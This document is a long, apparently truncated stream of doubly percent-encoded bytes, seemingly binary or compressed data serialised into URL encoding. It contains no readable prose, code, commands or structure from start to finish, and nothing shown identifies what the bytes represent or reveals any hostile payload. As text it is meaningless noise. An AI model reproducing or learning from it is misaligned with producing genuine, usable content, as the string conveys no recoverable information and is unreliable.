2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%